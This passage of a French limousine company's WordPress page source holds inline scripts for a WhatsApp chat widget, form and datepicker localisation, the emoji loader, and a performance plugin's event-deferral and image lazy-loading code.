var ht_ctc_chat_var = {"number":"33662027344","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */</script>
<template id="2s3jjhcd0g5Y9IPto5oM"></template>
<template id="KvdWoT7Bf2bOMs7rbFLh"></template>
<template id="iLz5cpvydDAZp23C0YEr"></template>
<template id="2w2MI6Yp6wMZIdy0OCRm"></template>
<template id="0XW1PanHUKfQmHTupnBi"></template>
<template id="NfhJeYlE53qmJWCp2ggb"></template>
<template id="7pUoDhTnuONqN0qsyP6E"></template>
<script type="bv_inline_delayed_js" bv_unique_id="unShEkIESQFGwyr5K0NN" id="wp-i18n-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script>
<template id="0aOxLevoJtN4A2Syt6lW"></template>
<script type="bv_inline_delayed_js" bv_unique_id="gGLYJzKtOEaxWKCZruld" id="contact-form-7-js-translations" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script>
<script type="bv_inline_delayed_js" bv_unique_id="NIXO2FkLzPIFMY1uQgih" id="contact-form-7-js-before" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.amani-limousines.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script>
<template id="qVZC0AJMm6EtRkzvLhOz"></template>
<template id="nuItO8GjB14PXMLBYyU6"></template>
<script type="bv_inline_delayed_js" bv_unique_id="vjOgCHtxiEWJ4ln55zHG" id="jquery-ui-datepicker-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */</script>
<template id="pJLGgMtFuTmKYEh505sb"></template>
<template id="Pa7WEUgVWBHghr8aqrPV"></template>
<template id="pMh3AxpFFGwxqDBsqT09"></template>
<template id="1yuR8xKFTi1xeWcZRkQq"></template>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amani-limousines.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bv_inline_delayed_js" bv_unique_id="EmaoT4BqZbIngfkw2SUo" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amani-limousines.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>


<script id="bv-override-listeners">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});function bv_override_browser_listener(target){var bv_og_add_event_listener=target.addEventListener,bv_og_remove_event_listener=target.removeEventListener;function bv_handle_event_listeners(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_add_event_listener.apply(target,arguments)}__name(bv_handle_event_listeners,"bv_handle_event_listeners");function bv_handle_remove_event_listener(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_remove_event_listener.apply(target,arguments)}__name(bv_handle_remove_event_listener,"bv_handle_remove_event_listener"),target.addEventListener=function(type,listener,options){bv_handle_event_listeners(type,listener,options)},target.removeEventListener=function(type,listener,options){bv_handle_remove_event_listener(type,listener,options)}}__name(bv_override_browser_listener,"bv_override_browser_listener"),bv_override_browser_listener(window),bv_override_browser_listener(document);function bv_override_property_listeners(target,eventType){if(!target||typeof target!="object"){console.error("bv_override_property_listeners: Invalid target",target);return}var airliftPropertyName="on"+eventType,existingDescriptor=Object.getOwnPropertyDescriptor(target,airliftPropertyName);if(existingDescriptor&&!existingDescriptor.configurable){console.warn("Cannot override "+airliftPropertyName+": property is not configurable");return}var bv_internalHandler=null,airliftEventName="Airlift"+eventType,bvWrapperFunction=__name(function(e){if(bv_internalHandler)try{bv_internalHandler(e)}catch(error){console.error("Error in "+airliftPropertyName+" handler:",error)}},"bvWrapperFunction");try{Object.defineProperty(target,airliftPropertyName,{get:__name(function(){return bv_internalHandler},"get"),set:__name(function(handler){if(handler!=null&&typeof handler!="function"){console.warn("Invalid handler for "+airliftPropertyName+", ignoring");return}handler?(bv_internalHandler||target.addEventListener(airliftEventName,bvWrapperFunction),bv_internalHandler=handler):(bv_internalHandler=null,target.removeEventListener(airliftEventName,bvWrapperFunction))},"set"),enumerable:!0,configurable:!0})}catch(error){console.error("Failed to override "+airliftPropertyName+":",error)}}__name(bv_override_property_listeners,"bv_override_property_listeners"),bv_override_property_listeners(window,"load"),bv_override_property_listeners(window,"pageshow"),bv_override_property_listeners(document,"DOMContentLoaded"),bv_override_property_listeners(document,"readystatechange");function bv_override_document_write(){var bv_original_write=document.write,bv_original_writeln=document.writeln;function bv_handle_document_write(scriptElement,content){try{if(content==null)return;if(content=String(content),scriptElement&&scriptElement.hasAttribute("bv-exclude"))return bv_original_write.call(document,content);var container=null;scriptElement&&scriptElement.documentWriteContainer?container=scriptElement.documentWriteContainer:(container=document.createElement("span"),scriptElement&&(scriptElement.documentWriteContainer=container)),container.innerHTML+=content;var insertPoint=scriptElement||document.currentScript;if(!container.parentNode)if(insertPoint&&insertPoint.parentNode)insertPoint.parentNode.insertBefore(container,insertPoint.nextSibling);else if(document.body)document.body.appendChild(container);else{console.warn("document.body not ready for document.write, deferring"),typeof window<"u"&&window.addEventListener("DOMContentLoaded",function(){document.body&&!container.parentNode&&document.body.appendChild(container)});return}var tempDiv=document.createElement("span");tempDiv.innerHTML=content;var scriptsInContent=tempDiv.querySelectorAll("script");scriptsInContent.length>0&&scriptsInContent.forEach(function(oldScript){try{var newScript=document.createElement("script"),attributes=oldScript.getAttributeNames();attributes.forEach(function(attr){try{newScript.setAttribute(attr,oldScript.getAttribute(attr))}catch{console.log("Not able to set Attribute:")}}),newScript.async=!1,!oldScript.src&&oldScript.textContent&&(newScript.textContent=oldScript.textContent),newScript.setAttribute("bv-document-write",""),setTimeout(function(){try{insertPoint&&insertPoint.parentNode?insertPoint.parentNode.insertBefore(newScript,insertPoint.nextSibling):document.head&&document.head.appendChild(newScript)}catch(error){console.error("Error inserting document.write script:",error)}},0)}catch(error){console.error("Error processing document.write script:",error)}})}catch(error){console.error("Error in document.write handler:",error);try{bv_original_write.call(document,content)}catch(e){console.error("Fallback document.write also failed:",e)}}}__name(bv_handle_document_write,"bv_handle_document_write"),document.write=function(content){bv_handle_document_write(document.currentScript,content)},document.writeln=function(content){bv_handle_document_write(document.currentScript,content+`
`)}}__name(bv_override_document_write,"bv_override_document_write"),bv_override_document_write();
</script>
<template id=d6fe9c24159ed4a27d224d91c70f8fdc></template>
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/themes/chauffeur/framework/images/close.png?bv_host=www.amani-limousines.com","1":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/alert.png?bv_host=www.amani-limousines.com","2":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/info.png?bv_host=www.amani-limousines.com","3":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/tick.png?bv_host=www.amani-limousines.com","4":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/exclamation.png?bv_host=www.amani-limousines.com","5":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/address-book.png?bv_host=www.amani-limousines.com","6":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png?bv_host=www.amani-limousines.com","7":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/anchor.png?bv_host=www.amani-limousines.com","8":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/application-image.png?bv_host=www.amani-limousines.com","9":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/arrow.png?bv_host=www.amani-limousines.com","10":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/asterisk.png?bv_host=www.amani-limousines.com","11":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png?bv_host=www.amani-limousines.com","12":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon.png?bv_host=www.amani-limousines.com","13":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png?bv_host=www.amani-limousines.com","14":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png?bv_host=www.amani-limousines.com","15":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png?bv_host=www.amani-limousines.com","16":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/battery-full.png?bv_host=www.amani-limousines.com","17":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/binocular.png?bv_host=www.amani-limousines.com","18":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png?bv_host=www.amani-limousines.com","19":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png?bv_host=www.amani-limousines.com","20":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png?bv_host=www.amani-limousines.com","21":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png?bv_host=www.amani-limousines.com","22":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png?bv_host=www.amani-limousines.com","23":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png?bv_host=www.amani-limousines.com","24":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png?bv_host=www.amani-limousines.com","25":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/bookmark.png?bv_host=www.amani-limousines.com","26":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/camcorder.png?bv_host=www.amani-limousines.com","27":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/camera.png?bv_host=www.amani-limousines.com","28":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/chart.png?bv_host=www.amani-limousines.com","29":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png?bv_host=www.amani-limousines.com","30":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/clock.png?bv_host=www.amani-limousines.com","31":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/control.png?bv_host=www.amani-limousines.com","32":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/fire.png?bv_host=www.amani-limousines.com","33":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/heart.png?bv_host=www.amani-limousines.com","34":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/mail.png?bv_host=www.amani-limousines.com","35":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png?bv_host=www.amani-limousines.com","36":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/video.png?bv_host=www.amani-limousines.com","37":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/toggle_open.png?bv_host=www.amani-limousines.com","38":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/toggle_close.png?bv_host=www.amani-limousines.com","39":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/flickr.png?bv_host=www.amani-limousines.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

